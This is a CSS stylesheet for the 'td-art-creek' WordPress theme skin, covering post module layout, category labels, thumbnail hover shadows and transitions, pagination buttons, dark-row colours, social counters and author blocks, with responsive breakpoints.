.td-art-creek .td_module_mega_menu,
.td-art-creek .td_module_related_posts {
  text-align: center;
}
.td-art-creek .td_module_wrap .td-post-category,
.td-art-creek .td_module_mega_menu .td-post-category,
.td-art-creek .td_module_related_posts .td-post-category {
  position: relative;
  background-color: transparent;
  margin-right: 0;
  padding-left: 0;
  padding-right: 0;
  text-transform: uppercase;
  letter-spacing: 2px;
  color: #4db2ec;
}
.td-art-creek .td_module_wrap .td-module-thumb img,
.td-art-creek .td_module_mega_menu .td-module-thumb img,
.td-art-creek .td_module_related_posts .td-module-thumb img {
  -webkit-transition: box-shadow 0.3s ease-out;
  -moz-transition: box-shadow 0.3s ease-out;
  -o-transition: box-shadow 0.3s ease-out;
  transition: box-shadow 0.3s ease-out;
}
.td-art-creek .td_module_wrap .td-module-thumb img.td-animation-stack-type0-2,
.td-art-creek .td_module_mega_menu .td-module-thumb img.td-animation-stack-type0-2,
.td-art-creek .td_module_related_posts .td-module-thumb img.td-animation-stack-type0-2 {
  -webkit-transition: box-shadow 0.3s ease-out, opacity 0.3s cubic-bezier(0.39, 0.76, 0.51, 0.56);
  -moz-transition: box-shadow 0.3s ease-out, opacity 0.3s cubic-bezier(0.39, 0.76, 0.51, 0.56);
  -o-transition: box-shadow 0.3s ease-out, opacity 0.3s cubic-bezier(0.39, 0.76, 0.51, 0.56);
  transition: box-shadow 0.3s ease-out, opacity 0.3s cubic-bezier(0.39, 0.76, 0.51, 0.56);
}
.td-art-creek .td_module_wrap .td-module-thumb img.td-animation-stack-type1-2,
.td-art-creek .td_module_mega_menu .td-module-thumb img.td-animation-stack-type1-2,
.td-art-creek .td_module_related_posts .td-module-thumb img.td-animation-stack-type1-2 {
  -webkit-transition: box-shadow 0.3s ease-out, transform 0.5s ease, opacity 0.3s cubic-bezier(0.39, 0.76, 0.51, 0.56) 0s;
  -moz-transition: box-shadow 0.3s ease-out, transform 0.5s ease, opacity 0.3s cubic-bezier(0.39, 0.76, 0.51, 0.56) 0s;
  -o-transition: box-shadow 0.3s ease-out, transform 0.5s ease, opacity 0.3s cubic-bezier(0.39, 0.76, 0.51, 0.56) 0s;
  transition: box-shadow 0.3s ease-out, transform 0.5s ease, opacity 0.3s cubic-bezier(0.39, 0.76, 0.51, 0.56) 0s;
}
.td-art-creek .td_module_wrap .td-module-thumb img.td-animation-stack-type2-2,
.td-art-creek .td_module_mega_menu .td-module-thumb img.td-animation-stack-type2-2,
.td-art-creek .td_module_related_posts .td-module-thumb img.td-animation-stack-type2-2 {
  -webkit-transition: box-shadow 0.3s ease-out, transform 0.4s cubic-bezier(0.13, 0.43, 0.57, 0.88), opacity 0.4s cubic-bezier(0.13, 0.43, 0.57, 0.88);
  -moz-transition: box-shadow 0.3s ease-out, transform 0.4s cubic-bezier(0.13, 0.43, 0.57, 0.88), opacity 0.4s cubic-bezier(0.13, 0.43, 0.57, 0.88);
  -o-transition: box-shadow 0.3s ease-out, transform 0.4s cubic-bezier(0.13, 0.43, 0.57, 0.88), opacity 0.4s cubic-bezier(0.13, 0.43, 0.57, 0.88);
  transition: box-shadow 0.3s ease-out, transform 0.4s cubic-bezier(0.13, 0.43, 0.57, 0.88), opacity 0.4s cubic-bezier(0.13, 0.43, 0.57, 0.88);
}
.td-art-creek .td_module_wrap .td-module-thumb:hover img,
.td-art-creek .td_module_mega_menu .td-module-thumb:hover img,
.td-art-creek .td_module_related_posts .td-module-thumb:hover img {
  box-shadow: rgba(108, 108, 108, 0.2) 0px 2px 2px, rgba(108, 108, 108, 0.2) 0px 4px 4px, rgba(108, 108, 108, 0.2) 0px 8px 8px, rgba(108, 108, 108, 0.2) 0px 16px 16px, rgba(108, 108, 108, 0.2) 0px 32px 32px, rgba(108, 108, 108, 0.1) 0px 64px 64px;
}
.td-art-creek .td_module_mega_menu .td-post-category,
.td-art-creek .td_module_mx4 .td-post-category,
.td-art-creek .td_module_1 .td-post-category,
.td-art-creek .td_module_2 .td-post-category {
  margin: 6px 0 0 0;
  letter-spacing: 1.5px;
}
.td-art-creek .td_module_mega_menu .td-module-thumb:hover img,
.td-art-creek .td_module_mx4 .td-module-thumb:hover img,
.td-art-creek .td_module_1 .td-module-thumb:hover img,
.td-art-creek .td_module_2 .td-module-thumb:hover img {
  box-shadow: rgba(108, 108, 108, 0.2) 0px 2px 2px, rgba(108, 108, 108, 0.2) 0px 4px 4px, rgba(108, 108, 108, 0.2) 0px 8px 8px, rgba(108, 108, 108, 0.2) 0px 16px 16px, rgba(108, 108, 108, 0.1) 0px 32px 32px;
}
.td-art-creek .td_module_mega_menu .item-details {
  margin-top: -5px;
}
.td-art-creek .td_module_2 .td-excerpt {
  display: none;
}
.td-art-creek .td_module_3 .td-post-category {
  margin-bottom: 2px;
  font-size: 11px;
}
.td-art-creek .td_module_3 .td-module-thumb:hover img {
  box-shadow: rgba(108, 108, 108, 0.2) 0px 2px 2px, rgba(108, 108, 108, 0.2) 0px 4px 4px, rgba(108, 108, 108, 0.2) 0px 8px 8px, rgba(108, 108, 108, 0.2) 0px 16px 16px, rgba(108, 108, 108, 0.2) 0px 32px 32px, rgba(108, 108, 108, 0.1) 0px 64px 64px;
}
.td-art-creek .td_module_6,
.td-art-creek .td_module_16,
.td-art-creek .td_module_mx2 {
  text-align: left;
}
.td-art-creek .td_module_6 .td-module-thumb:hover img,
.td-art-creek .td_module_16 .td-module-thumb:hover img,
.td-art-creek .td_module_mx2 .td-module-thumb:hover img {
  box-shadow: rgba(108, 108, 108, 0.2) 0px 2px 2px, rgba(108, 108, 108, 0.2) 0px 4px 4px, rgba(108, 108, 108, 0.2) 0px 8px 8px, rgba(108, 108, 108, 0.2) 0px 16px 16px;
}
.td-art-creek .td_module_mx4 .td-post-category,
.td-art-creek .td_module_related_posts .td-post-category {
  margin-top: 7px;
  margin-bottom: 2px;
}
@media (max-width: 767px) {
  .td-art-creek .td_module_related_posts {
    text-align: left;
  }
  .td-art-creek .td_module_related_posts .td-post-category {
    margin-top: -2px;
    text-align: center;
  }
}
@media (max-width: 500px) {
  .td-art-creek .td_module_mx4 {
    text-align: left;
  }
  .td-art-creek .td_module_mx4 .td-post-category {
    display: none;
  }
}
.td-art-creek .td_module_19 .td-item-details {
  padding-top: 40px;
}
.td-art-creek .td_module_19 .td-excerpt {
  font-size: 15px;
  line-height: 24px;
}
.td-art-creek .td_with_ajax_pagination {
  position: relative;
  overflow: visible;
}
.td-art-creek .td_with_ajax_pagination .td-block-title-wrap {
  padding-left: 80px;
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-art-creek .td_with_ajax_pagination .td-block-title-wrap {
    padding-left: 75px;
  }
}
.td-art-creek .td_block_template_12 .td-block-title-wrap {
  width: 100%;
  min-height: 52px;
}
.td-art-creek .td_block_template_12 .td-block-title {
  margin-bottom: 0;
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-art-creek .td_block_template_12 .td-block-title {
    font-size: 20px;
  }
}
.td-art-creek .td_block_template_12 .td-pulldown-category {
  margin: 0;
}
.td-art-creek .td_block_template_12 .td-related-title {
  margin-bottom: 14px;
}
.td-art-creek .td_block_template_12 .td-next-prev-wrap {
  position: absolute;
  margin-top: 0 !important;
  top: -2px;
}
.td-art-creek .td_block_template_12 .td-next-prev-wrap a {
  width: 30px;
  height: 30px;
  line-height: 30px;
  border-width: 2px;
}
.td-art-creek .td_block_template_12 .td-next-prev-wrap i {
  font-size: 11px;
}
.td-art-creek .td_block_template_12.td_block_mega_menu .td-next-prev-wrap,
.td-art-creek .td_block_template_12.td_block_related_posts .td-next-prev-wrap {
  position: relative;
  top: 0;
}
.td-art-creek .td_block_template_12.td_block_related_posts .td-block-title {
  margin-bottom: 20px;
}
.td-art-creek .td_block_template_12 .td-ajax-prev-page {
  margin-right: 2px;
  border-top-left-radius: 3px;
  border-bottom-left-radius: 3px;
}
.td-art-creek .td_block_template_12 .td-ajax-next-page {
  border-top-right-radius: 3px;
  border-bottom-right-radius: 3px;
}
.td-art-creek .td-art-creek-dark-row .td_module_wrap .td-module-title a,
.td-art-creek .td-art-creek-dark-row .td-post-author-name a,
.td-art-creek .td-art-creek-dark-row .td-social-style9 .td_social_info {
  color: #fff;
}
.td-art-creek .td-art-creek-dark-row .td_module_wrap:hover .td-module-title a {
  color: #4db2ec;
}
.td-art-creek .td-art-creek-dark-row .td-module-thumb:hover img {
  box-shadow: rgba(0, 0, 0, 0.2) 0px 2px 2px, rgba(0, 0, 0, 0.2) 0px 4px 4px, rgba(0, 0, 0, 0.2) 0px 8px 8px, rgba(0, 0, 0, 0.2) 0px 16px 16px, rgba(0, 0, 0, 0.2) 0px 32px 32px, rgba(0, 0, 0, 0.1) 0px 64px 64px;
}
.td-art-creek .td-art-creek-dark-row .td-social-style9 .td_social_type {
  width: 50%;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-art-creek .td-art-creek-dark-row .td-social-style9 .td_social_type {
    width: 25%;
  }
}
.td-art-creek .td-art-creek-dark-row .td-social-style9 .td_social_info_name {
  color: #888;
}
.td-art-creek .td-art-creek-dark-row .td_block_pinterest .td-pinterest-user,
.td-art-creek .td-art-creek-dark-row .td_block_pinterest .td-pinterest-followers {
  color: #fff;
}
.td-art-creek .td-art-creek-dark-row .td_block_pinterest .td-pinterest-main-wrap {
  overflow-y: hidden !important;
}
.td-art-creek .td-social-style9 .td_social_type {
  margin-bottom: 15px;
  /* responsive portrait phone */
}
.td-art-creek .td-social-style9 .td_social_type:last-child,
.td-art-creek .td-social-style9 .td_social_type:nth-last-child(2) {
  margin-bottom: 0;
}
@media (max-width: 767px) {
  .td-art-creek .td-social-style9 .td_social_type {
    margin-bottom: 0;
  }
}
.td-art-creek .td-social-style9 .td_social_info {
  font-family: Montserrat;
  font-size: 22px;
  line-height: 22px;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-art-creek .td-social-style9 .td_social_info {
    font-size: 16px;
    line-height: 18px;
  }
}
.td-art-creek .td-social-style9 .td_social_info_name {
  text-transform: uppercase;
  font-size: 10px;
  font-weight: 600;
  color: #757581;
}
.td-art-creek .td_block_author.td_block_widget .td-block-title {
  text-align: center;
}
.td-art-creek .td_block_author .avatar {
  -webkit-border-radius: 10px;
  -moz-border-radius: 10px;
  border-radius: 10px;
}
.td-art-creek .td_block_author .td-author-name {
  font-family: "Source Sans Pro";
  font-size: 22px;
  font-weight: 700;
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-art-creek .td_block_author .td-author-name {
    font-size: 18px;
  }
}
.td-art-creek.single_template_13 .td-post-header .entry-category {
  padding-left: 0;
  padding-right: 0;
}
.td-art-creek.single_template_13 .td-post-header .entry-category a {
  background-color: transparent;
  text-transform: uppercase;
  letter-spacing: 2px;
  font-size: 11px;
  font-weight: 600;
  color: #4db2ec;
}
.td-art-creek.single_template_13 .author-box-wrap {
  padding: 0;
  border: none;
}
.td-art-creek.td_category_template_7 .td-category-header .td-page-title {
  text-transform: none;
}
